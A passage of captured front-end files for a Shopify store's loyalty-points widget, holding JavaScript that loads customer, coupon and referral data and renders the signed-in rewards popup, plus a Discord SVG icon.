        toggleLoadingClass("earn-point-btn", false);
    }
}
window.handleEarnPoint = handleEarnPoint;
// End handle earn point

//Handle check display popup
const checkDisplayPopupWrapper = (allowedPaths = []) => {
    if (isHomePage) {
        return allowedPaths.includes("/");
    }
    return allowedPaths.some(
        (path) => path !== "/" && currentPath.includes(path),
    );
};

//End handle check display popup

/**
 * Handle allowed paths
 * @param {*} allowedPaths: int []
 */
const mapAllowedPaths = (allowedPaths) => {
    return allowedPaths.map((pathId) => {
        if (pathId == 1) {
            return "/";
        }
        if (pathId == 2) {
            return "/products";
        }
        if (pathId == 3) {
            return "/collections";
        }
        if (pathId == 4) {
            return "/cart";
        }
        if (pathId == 5) {
            return "/blog";
        }
    });
};

function initData(
    customerData,
    brandingThemeData,
    brandingTextData,
    settingData,
    iconData,
    discounts,
    langCode,
) {
    const icons = (iconData || []).map((icon) => {
        return {
            [icon.key]: icon.key,
            icon: icon.icon,
            earnPointId: icon.way_to_earn_point_id,
            redeemPointId: icon.way_to_redeem_point_id,
        };
    });

    const moneyFormat = settingData?.money_format;
    const pointsLabelPlural = settingData?.points_label_plural;
    const pointsLabelSingular = settingData?.points_label_singular;
    const timeZone = settingData?.time_zone;

    PopupConfig.setData({
        brandingThemeData,
        brandingTextData,
        settingData,
        icons,
        customerData,
        moneyFormat,
        pointsLabelPlural,
        pointsLabelSingular,
        timeZone,
        discounts,
        langCode,
    });

    const allowedPaths = mapAllowedPaths(brandingThemeData?.show_widget || []);

    const shouldDisplayPopup = brandingThemeData?.is_show_on_all_pages
        ? true
        : checkDisplayPopupWrapper(allowedPaths);

    if (shouldDisplayPopup) {
        popupWrapperEle.classList.remove("zing-hidden");
    } else {
        popupWrapperEle.classList.add("zing-hidden");
    }
}

async function updateHistory(page) {
    const activities = await service.getActivity({ page_index: page });

    const buildActivity = (src = {}) => {
        const data = src?.data || [];
        const currentPage = src?.current_page || 1;
        const lastPage = src?.last_page || 1;
        return {
            data,
            currentPage,
            lastPage,
            fallbackData: { data, currentPage, lastPage },
        };
    };

    PopupConfig.setData({
        pointActivity: buildActivity(activities?.point_activity),
        referralActivity: buildActivity(activities?.referral_activity),
        vipActivity: buildActivity(activities?.vip_activity),
    });
}
//Update coupons
async function updateCoupons() {
    try {
        const data = await service.getCoupons();
        PopupConfig.setData({
            discounts: data || [],
        });
    } catch (error) {
        console.log("error", error);
    }
}

async function loadData() {
    try {
        const customerData = isLogged ? await service.getCustomer() : null;
        if (customerData?.state === "exclude_program") {
            if (popupWrapperEle) {
                popupWrapperEle.remove();
            }
            return;
        }

        const [discounts, generalSetting, theme, text, icons] =
            await Promise.all([
                isLogged ? service.getCoupons() : Promise.resolve([]),
                service.getGeneralSetting(),
                service.getWidgetDesignTheme(),
                service.getWidgetDesignText(),
                service.getIcons(),
            ]);

        if ((generalSetting, theme, text, icons)) {
            setStyles(theme, text);
            initData(
                customerData,
                theme,
                text,
                generalSetting,
                icons,
                discounts,
                generalSetting.language,
            );
        }
        if (!isLogged) {
            const increaseSignUp = new IncreaseSignUp(
                PopupConfig.getData().pointsLabelPlural,
            );
            await increaseSignUp.init();
            increaseSignUp.render();
        }
        if (isLogged && currentPath.includes("cart")) {
            if (PopupConfig.getData().discounts.length > 0) {
                const increaseReward = new IncreaseReward();
                await increaseReward.init();
                increaseReward.render();
            }
            if (!document.querySelector(".zing-increase-reward")) {
                const increasePoint = new IncreasePoint(
                    PopupConfig.getData().pointsLabelPlural,
                );
                await increasePoint.init();
                increasePoint.render();
            }
        }
    } catch (error) {
        console.error("Error loading data:", error);
    }
}

// Main function
document.addEventListener("DOMContentLoaded", async (event) => {
    popupWrapperEle = document.getElementById("zing-loyalty-popup-wrapper");
    popupEle = document.getElementById("zing-loyalty-popup");
    widgetButtonEle = document.getElementById("zing-loyalty-widget-button");
    widgetButtonIconEle = document.querySelector(
        "#zing-loyalty-widget-button .widget-button__icon",
    );
    widgetButtonTextEle = document.querySelector(
        "#zing-loyalty-widget-button .widget-button__text",
    );
    drawerOverlay = document.querySelector(
        ".zing-loyalty-popup-drawer-overlay",
    );
    document.body.appendChild(popupWrapperEle);
    await loadData();
    initEvents();
});

function bindEventClosePopup() {
    const headerCloseIcon = document.querySelector(
        ".zing-loyalty-popup__header__icon--close",
    );
    if (headerCloseIcon && popupEle && widgetButtonEle) {
        headerCloseIcon.addEventListener("click", () => {
            widgetButtonEle.classList.toggle("widget-button-close");
            popupEle.classList.toggle("collapsed");
            drawerOverlay && drawerOverlay.classList.toggle("zing-hidden");
        });
    }
}

function handleLauncherButton() {
    widgetButtonEle.classList.toggle("widget-button-close");
    popupEle.classList.toggle("collapsed");
    if (drawerOverlay) {
        drawerOverlay.classList.toggle("zing-hidden");
    }
}

function initEvents() {
    if (widgetButtonEle && popupEle) {
        widgetButtonEle.addEventListener("click", () => {
            handleLauncherButton();
            const isPopupOpen = !popupEle.classList.contains("collapsed");
            if (isPopupOpen) {
                if (isLogged) {
                    loadContent(AFTER_SIGN_IN_PAGE);
                } else {
                    loadContent(BEFORE_SIGN_IN_PAGE);
                }
            } else {
                popupEle.innerHTML = "";
            }
        });
        const params = new URLSearchParams(window.location.search);
        if (params.get("open_zing") === "1") {
            if (widgetButtonEle) {
                widgetButtonEle.click();
            }
        }
    }
    if (popupEle && drawerOverlay) {
        drawerOverlay.addEventListener("click", () => {
            handleLauncherButton();
        });
    }
    document.addEventListener(
        "zingLoyaltyPageRedeemPointEvent",
        async (event) => {
            const customerInfo = event.detail.customerInfo;
            const discounts = event.detail.discounts;
            const activities = event.detail.activities;
            if (customerInfo && discounts && activities) {
                PopupConfig.setData({
                    customerData: {
                        ...customerInfo,
                    },
                    discounts: discounts || [],
                    pointActivity: activities.pointActivity,
                    referralActivity: activities.referralActivity,
                    vipActivity: activities.vipActivity,
                });
            }
            if (window.customerInfo) {
                loadContent(AFTER_SIGN_IN_PAGE);
            }
        },
    );
    document.addEventListener(
        "zingLoyaltyPageEarnPointEvent",
        async (event) => {
            const customerInfo = event.detail.customerInfo;
            const waysToEarnPoint = event.detail.waysToEarnPoint;
            const activities = event.detail.activities;
            if (customerInfo && waysToEarnPoint && activities) {
                PopupConfig.setData({
                    customerData: {
                        ...customerInfo,
                    },
                    waysToEarnPoint: waysToEarnPoint,
                    pointActivity: activities.pointActivity,
                    referralActivity: activities.referralActivity,
                    vipActivity: activities.vipActivity,
                });
            }
            if (window.customerInfo) {
                loadContent(AFTER_SIGN_IN_PAGE);
            }
        },
    );

    document.addEventListener("zingIncreasePointEvent", async (event) => {
        const redeemableProgram = event.detail.redeemableProgram;
        const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
        if (popupEle && widgetButtonEle) {
            wayToRedeemPointDetailPage.redeemPointData = redeemableProgram;
            wayToRedeemPointDetailPage.render();
            handleLauncherButton();
            bindEventClosePopup();
        }
    });
    document.addEventListener("zingIncreaseRewardEvent", async (event) => {
        const couponsPage = MyCoupons.getInstance();
        if (popupEle && widgetButtonEle) {
            couponsPage.render();
            handleLauncherButton();
            bindEventClosePopup();
        }
    });
}
// End main function


--- FILE ---
content_type: image/svg+xml
request_url: https://evo9x.gg/cdn/shop/files/DISCORD-GREEN_48x48.svg?v=1761713525
body_size: -223
content:
<svg viewBox="0 0 1080 1080" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Capa_1">
  
  <defs>
    <style>
      .st0 {
        fill: #84ff00;
      }
    </style>
  </defs>
  <circle r="530.9" cy="540" cx="540" class="st0"></circle>
  <g id="orjiXV">
    <path d="M440.7,270l18.5,37.2,37.2-4.4c41.4-2.6,82.8-1.1,123.9,4.4,2.1-.5,15-34.4,20.2-37.2,5-1.5,33,6,40.1,7.8,29.6,7.4,74.5,19.5,101.5,32.4s14.6,15.1,20.6,24.4c53.3,84,90,186.5,95.1,287.1,1.3,26.2,1.9,63-1.2,88.8-.3,2.6-.9,5.2-2.5,7.3-2.8,3.7-21.3,15.3-26.4,18.6-39.1,25.3-99,57.4-144.2,67.8s-14.6-.9-22.2-12.3c-7.5-11.2-17.2-26.4-23.2-38.3s-3.3-5.2-3.1-8.4c8.3-2.6,17-6,24.9-9.7,4-1.8,30.7-15.1,31.7-16.6,2.7-4.1-9.1-10.1-11.3-13.1-1.4-.4-21.2,10.6-24.8,12.2-86.1,36.9-227.5,36.6-313.4-1.1-3.3-1.5-21.3-11.4-22.6-11.1l-12.3,12,58.8,29.1c-11.8,16.6-20.7,37.7-33.1,53.6s-16.1,3.9-25.9,1c-46.4-13.7-97-40.5-137.4-66.8-5-3.2-21-13-23.8-16.9s-3.4-17.3-3.8-22.6c-7.9-116.1,19.9-226.4,75.6-327.4,7.3-13.3,22.5-42.3,32-52.5,5.5-5.9,32-13.9,41.2-17,29.1-10,71.4-24.1,101.3-28.3,2.9-.4,6-.7,8.8,0ZM417.7,495.1c-85,3.8-78.5,148.9,9.5,140.3,79.2-7.8,72.6-143.9-9.5-140.3ZM657.1,495.1c-84.5,2.4-80,149.1,9.5,140.3,77.7-7.6,73.3-142.7-9.5-140.3Z"></path>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be4f7-ff20-76d3-874e-b402c3fe5007/shopify-frontend-template-react-363/assets/widget_popup_after_sign_in.js
body_size: 3383
content:
import BonusCampaign from "./widget_popup_bonus_campaign.js";
import {
    AFTER_SIGN_IN_PAGE,
    EANR_POINT_PAGE,
    ICONS,
    MY_COUPON_PAGE,
    POINT_HISTORY_PAGE,
    REDEEM_POINT_PAGE,
    REFERRAL_PROGRAM_PAGE,
    REFERRAL_REWARD_FOR_REFEREE,
    VIP_TIER_PAGE,
} from "./constants.js";
import {
    findIconByKey,
    formatDateByLangAndTimezone,
    formatMoney,
    getImageUrl,
    getRewardName,
    getVipTierIconById,
    isVipTierStarted,
    replaceTemplateVariables,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import { service } from "./service.js";

export default class AfterSignIn extends PopupConfig {
    static _instance;
    constructor() {
        super();
        this._bonusCampaign = new BonusCampaign(this.activeCampaign);
        this.bannerExpanded = true;
        this._loading = true;
        this.init();
    }
    static getInstance() {
        if (!AfterSignIn._instance) {
            AfterSignIn._instance = new AfterSignIn();
        }
        return AfterSignIn._instance;
    }
    set loading(value) {
        this._loading = value;
        loadContent && loadContent(AFTER_SIGN_IN_PAGE);
    }

    get loading() {
        return this._loading;
    }
    async init() {
        try {
            const [
                activeCampaign,
                referralSetting,
                referralReward,
                vipSetting,
                tierList,
            ] = await Promise.all([
                service.getEventMarketing(),
                service.getReferralSetting(),
                service.getReferralReward(),
                service.getVipSetting(),
                service.getTiers(),
            ]);
            PopupConfig.setData({
                activeCampaign: activeCampaign,
                referralData: {
                    referral_link: referralSetting?.referral_link,
                    referral_rewards: referralReward || [],
                    social_sharing: referralSetting?.social_sharing,
                    status: referralSetting?.status,
                },
                vipTierSetting: vipSetting,
                tierList: tierList || [],
            });
            this._bonusCampaign = new BonusCampaign(activeCampaign);
        } catch (err) {
            console.error("err", err);
        } finally {
            this.loading = false;
        }
    }

    displaySocials() {
        const { social_sharing } = this.referralData;
        const socials = social_sharing ? JSON.parse(social_sharing) : [];
        const iconMap = {
            facebook: ICONS.FACEBOOK_ICON,
            twitter: ICONS.X_ICON,
            instagram: ICONS.INSTAGRAM_ICON,
            email: ICONS.EMAIL_ICON,
        };

        return socials
            .filter(({ checked, name }) => checked && iconMap[name])
            .map(({ name, message }) => {
                const url = this.customerData?.referral_link;
                let shareFunction = "";

                switch (name) {
                    case "facebook":
                        shareFunction = `onclick="shareOnFacebook('${url}')"`;
                        break;
                    case "twitter":
                        shareFunction = `onclick="shareOnTwitterDM('${url}', '${message?.title}')"`;
                        break;
                    case "instagram":
                        shareFunction = `onclick="shareOnInstagramDM('${url}', '${message?.title}')"`;
                        break;
                    case "email":
                        const emailBody = replaceTemplateVariables(
                            message?.description,
                            {
                                referrer_first_name:
                                    this.customerData?.first_name,
                                referral_link: url,
                                store_name: this.settingData?.store_name,
                            },
                        );
                        shareFunction = `onclick="window.location.href='mailto:?subject=${encodeURIComponent(message?.title)}&body=${encodeURIComponent(emailBody)}'"`;
                        break;
                }
                return `<div ${shareFunction}><img src="${iconMap[name]}" /></div>`;
            })
            .join("");
    }

    displayContent() {
        const currentTier = this.getCurrentTier();
        const nextTier = this.getNextTier();
        const arr = [
            {
                type: "your_rewards",
                isActive: this.discounts.length > 0,
                data: [
                    {
                        redirectPath: MY_COUPON_PAGE,
                        icon: findIconByKey(this.icons, "my_rewards"),
                        title: this.brandingTextData?.yourRewards,
                        desc: replaceTemplateVariables(
                            this.brandingTextData?.rewardAvailable,
                            {
                                total_reward: this.discounts.length,
                            },
                        ),
                        expanded: true,
                        metaDescription: null,
                    },
                ],
            },
            {
                type: "points",
                isActive: this.settingData?.program_status,
                data: [
                    {
                        redirectPath: EANR_POINT_PAGE,
                        icon: findIconByKey(this.icons, "get_more_point"),
                        title: this.brandingTextData?.waysToEarn,
                        desc: "",
                        expanded: true,
                        metaDescription: null,
                    },
                    {
                        redirectPath: REDEEM_POINT_PAGE,
                        icon: findIconByKey(this.icons, "get_discount"),
                        title: this.brandingTextData?.waysToRedeem,
                        desc: "",
                        expanded: true,
                        metaDescription: null,
                    },
                ],
            },
            {
                type: "vip",
                isActive:
                    isVipTierStarted(this.vipTierSetting, this.timeZone) &&
                    currentTier,
                data: [
                    {
                        redirectPath: VIP_TIER_PAGE,
                        icon: currentTier?.icon_id
                            ? getVipTierIconById(
                                  this.brandingThemeData,
                                  currentTier?.icon_id,
                              )
                            : `<img src="${getImageUrl(currentTier?.url_icon_upload)}" />`,
                        title: currentTier?.name,
                        desc: !nextTier
                            ? this.brandingTextData?.congratulationsHighestTier
                            : "",
                        expanded: true,
                        metaDescription: nextTier
                            ? /* HTML */ `
                                  <div
                                      class="zing-loyalty-popup__after-sign-in__box-vip"
                                  >
                                      <div
                                          class="zing-loyalty-popup__box-description"
                                      >
                                          ${this.vipTierSetting
                                              ?.calculate_by === 1
                                              ? replaceTemplateVariables(
                                                    this.brandingTextData
                                                        ?.vipEarnGoalWithoutDate,
                                                    {
                                                        milestone_points:
                                                            nextTier.milestone_points,
                                                        vip_name: nextTier.name,
                                                        points_currency:
                                                            this
                                                                .pointsLabelPlural,
                                                    },
                                                )
                                              : replaceTemplateVariables(
                                                    this.brandingTextData
                                                        ?.vipSpendGoalWithoutDate,
                                                    {
                                                        milestone_amounts:
                                                            formatMoney(
                                                                nextTier.milestone_amounts,
                                                                this.settingData
                                                                    ?.money_format,
                                                            ),
                                                        vip_name: nextTier.name,
                                                    },
                                                )}
                                      </div>
                                      <div
                                          class="zing-loyalty-popup__after-sign-in__box-vip__progress"
                                      >
                                          <div
                                              class="zing-loyalty-popup__after-sign-in__box-vip__progress__status"
                                              style="width: ${this.getVipProgressWidth()}"
                                          ></div>
                                      </div>
                                  </div>
                              `
                            : ``,
                    },
                ],
            },
            {
                isActive: this.referralData?.status,
                type: "referrals",
                data: [
                    {
                        redirectPath: REFERRAL_PROGRAM_PAGE,
                        icon: null,
                        title: this.brandingTextData?.referYourFriends,
                        desc: replaceTemplateVariables(
                            this.brandingTextData?.referralsCompleted,
                            {
                                referral_completed:
                                    this.customerData?.referral_completed,
                            },
                        ),
                        expanded: true,
                        metaDescription: `
                        <div class="zing-loyalty-popup__after-sign-in__box-referral">
                            <div class="zing-loyalty-popup__box-description">
                               ${replaceTemplateVariables(
                                   this.brandingTextData
                                       ?.referralRewardShareText,
                                   {
                                       reward_name: getRewardName(
                                           this.referralData?.referral_rewards?.find(
                                               (reward) =>
                                                   reward.reward_for ===
                                                   REFERRAL_REWARD_FOR_REFEREE,
                                           ),
                                           this.langCode,
                                           this.moneyFormat,
                                       ),
                                   },
                               )}
                            </div>
                            <div class="zing-btn zing-btn--copy">
                                <span class="zing-btn__text zing-loyalty-popup__box-description">
                                   ${this.customerData?.referral_link}
                                </span>
                                <span class="zing-btn__copy-icon" onclick="copyToClipboard('${this.brandingTextData?.copied}','${
                                    this.customerData?.referral_link
                                }', 'zing-loyalty-popup')">
                                    <img src="${ICONS.COPY_ICON}" />
                                </span>
                            </div>
                            <div class="zing-loyalty-popup__after-sign-in__box-referral__socials">
                                ${this.displaySocials()}
                            </div>
                        </div>
                    `,
                    },
                ],
            },
            {
                isActive: true,
                type: "your_activity",
                data: [
                    {
                        redirectPath: POINT_HISTORY_PAGE,
                        icon: findIconByKey(this.icons, "your_activity"),
                        title: this.brandingTextData?.yourActivity,
                        expanded: true,
                        metaDescription: null,
                    },
                ],
            },
        ];
        const html = arr
            .map((section) => {
                if (!section.isActive) return "";
                const inner = section.data
                    .map((item, index, dataArr) => {
                        const isLast = index === dataArr.length - 1;
                        return `
                        <div
                            class=" zing-loyalty-popup__box-content ${item.expanded ? "zing-cursor-pointer" : ""} ${isLast ? "is-last" : ""}"
                            data-redirect-path="${item.redirectPath}"
                        >
                            <div class="zing-loyalty-popup__box-left-content">
                                ${
                                    item.icon
                                        ? `<div class="zing-loyalty-popup__box-icon">${item.icon}</div>`
                                        : ""
                                }
                                <div>
                                    <p class="zing-loyalty-popup__box-title">${item.title}</p>
                                    ${
                                        item.desc
                                            ? `<p class="zing-loyalty-popup__box-description">${item.desc}</p>`
                                            : ""
                                    }
                                </div>
                            </div>
                            ${
                                item.expanded
                                    ? `
                                <div>
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M7.71967 14.5303C7.42678 14.2374 7.42678 13.7626 7.71967 13.4697L11.1893 10L7.71967 6.53033C7.42678 6.23744 7.42678 5.76256 7.71967 5.46967C8.01256 5.17678 8.48744 5.17678 8.78033 5.46967L12.7803 9.46967C13.0732 9.76256 13.0732 10.2374 12.7803 10.5303L8.78033 14.5303C8.48744 14.8232 8.01256 14.8232 7.71967 14.5303Z"
                                            fill="#4A4A4A" />
                                    </svg>
                                </div>`
                                    : ""
                            }
                        </div>
                        ${item.metaDescription ? item.metaDescription : ""}
                    `;
                    })
                    .join("");

                return `
                <div class="zing-loyalty-popup__box">
                    ${inner}
                </div>
            `;
            })
            .join("");

        return html;
    }

    initEvents() {
        const afterSignIn = document.querySelector(
            ".zing-loyalty-popup__after-sign-in",
        );
        const zingLoyaltyPopup = document.querySelector(".zing-loyalty-popup");
        const widgetButtonEle = document.querySelector(
            "#zing-loyalty-widget-button",
        );
        const bannerCloseIcon = document.querySelector(
            ".zing-loyalty-popup-banner__close-icon svg",
        );
        const drawerOverlay = document.querySelector(
            ".zing-loyalty-popup-drawer-overlay",
        );
        if (afterSignIn) {
            afterSignIn.addEventListener("scroll", () => {
                const shouldBeExpanded = afterSignIn.scrollTop <= 80;
                if (shouldBeExpanded !== this.bannerExpanded) {
                    this.bannerExpanded = shouldBeExpanded;
                    const bannerEl = document.querySelector(
                        ".zing-loyalty-popup .zing-loyalty-popup-banner",
                    );
                    const headerEle = document.querySelector(
                        ".zing-loyalty-popup__header",
                    );
                    if (bannerEl && headerEle) {
                        if (this.bannerExpanded) {
                            bannerEl.classList.remove("collapsed");
                            headerEle.classList.add("collapsed");
                        } else {
                            bannerEl.classList.add("collapsed");
                            headerEle.classList.remove("collapsed");
                        }
                    }
                }
            });
        }
        if (bannerCloseIcon) {
            bannerCloseIcon.addEventListener("click", () => {
                widgetButtonEle &&
                    widgetButtonEle.classList.toggle("widget-button-close");
                zingLoyaltyPopup &&
                    zingLoyaltyPopup.classList.toggle("collapsed");
                drawerOverlay && drawerOverlay.classList.toggle("zing-hidden");
            });
        }

        document
            .querySelectorAll(".zing-loyalty-popup__box-content")
            .forEach((el) => {
                el.addEventListener("click", function () {
                    const path = el.dataset.redirectPath;

                    if (path === POINT_HISTORY_PAGE) {
                        const pointActivity =
                            PopupConfig.getData().pointActivity;
                        const referralActivity =
                            PopupConfig.getData().referralActivity;
                        const vipActivity = PopupConfig.getData().vipActivity;

                        const buildActivityFromFallback = (activity = {}) => {
                            const fallback = activity?.fallbackData || {};
                            const data = fallback?.data || [];
                            const currentPage = fallback?.currentPage || 1;
                            const lastPage = fallback?.lastPage || 1;

                            return {
                                data,
                                currentPage,
                                lastPage,
                                fallbackData: fallback,
                            };
                        };

                        PopupConfig.setData({
                            activityTab: "points",
                            activityPageIndex: 1,
                            pointActivity:
                                buildActivityFromFallback(pointActivity),
                            referralActivity:
                                buildActivityFromFallback(referralActivity),
                            vipActivity: buildActivityFromFallback(vipActivity),
                        });
                    }

                    loadContent(path);
                });
            });
    }
    displayPage() {
        const hasImage =
            this.brandingThemeData?.banner_background_type == 3
                ? "with-image-url"
                : "";
        const isShowExpirationPoint =
            this.customerData?.expire_point &&
            this.customerData?.total_point > 0;
        return /* HTML */ `
            ${this.displayHeader(null, this.bannerExpanded)}
            <div
                class="zing-loyalty-popup__after-sign-in zing-loyalty-popup-scroll"
            >
                <div
                    class="zing-loyalty-popup-banner ${!this.bannerExpanded
                        ? "collapsed"
                        : ""} ${hasImage}"
                    style="${!isShowExpirationPoint
                        ? "height: 168px"
                        : "height: 195px"}"
                >
                    <div class="zing-loyalty-popup-banner__close-icon">
                        <svg
                            class="zing-cursor-pointer"
                            xmlns="http://www.w3.org/2000/svg"
                            width="21"
                            height="20"
                            viewBox="0 0 21 20"
                            fill="none"
                        >
                            <path
                                d="M14.9108 15.5896C15.2363 15.915 15.7639 15.915 16.0893 15.5896C16.4148 15.2641 16.4148 14.7365 16.0893 14.4111L11.6786 10.0003L16.0893 5.58958C16.4148 5.26414 16.4148 4.73651 16.0893 4.41107C15.7639 4.08563 15.2363 4.08563 14.9108 4.41107L10.5001 8.82182L6.08934 4.41107C5.7639 4.08563 5.23626 4.08563 4.91083 4.41107C4.58539 4.73651 4.58539 5.26414 4.91083 5.58958L9.32157 10.0003L4.91083 14.4111C4.58539 14.7365 4.58539 15.2641 4.91083 15.5896C5.23626 15.915 5.7639 15.915 6.08934 15.5896L10.5001 11.1788L14.9108 15.5896Z"
                                fill="var(--heading_text_color)"
                            />
                        </svg>
                    </div>
                    <div class="zing-loyalty-popup-banner__header-small">
                        ${replaceTemplateVariables(
                            this.brandingTextData?.yourPoints,
                            { points_currency: this.pointsLabelPlural },
                        )}
                    </div>
                    <div
                        class="zing-loyalty-popup-banner__header-large zing-text-truncate"
                    >
                        ${this.customerData?.total_point}
                    </div>
                    ${isShowExpirationPoint
                        ? /* HTML */ `
                              <div
                                  class="zing-loyalty-popup-banner__expriarion-point"
                              >
                                  ${replaceTemplateVariables(
                                      this.brandingTextData?.expirationPoint,
                                      {
                                          date: formatDateByLangAndTimezone(
                                              this.customerData?.expire_point,
                                              this.langCode,
                                          ),
                                      },
                                  )}
                              </div>
                          `
                        : ``}
                </div>
                <div
                    class="zing-loyalty-popup__after-sign-in__content zing-loyalty-popup__content-animation"
                    style="${!isShowExpirationPoint
                        ? "margin-top: 112px"
                        : "margin-top: 124px"}"
                >
                    ${this.activeCampaign
                        ? /* HTML */ `<div class="zing-loyalty-popup__box">
                              ${this._bonusCampaign.getHTML(EANR_POINT_PAGE)}
                          </div>`
                        : ``}
                    ${this.displayContent()}
                </div>
            </div>
        `;
    }
    render() {
        const popupEle = document.getElementById("zing-loyalty-popup");
        if (popupEle) {
            if (this.loading) {
                popupEle.innerHTML = /* HTML */ `
                    <div
                        class="zing-h-full zing-w-full zing-flex zing-flex-direction-collumn zing-align-center zing-justify-center"
                    >
                        <div class="zing-spinner"></div>
                    </div>
                `;
                return;
            }
            popupEle.innerHTML = this.displayPage();
            this.initEvents();
        }
    }
}
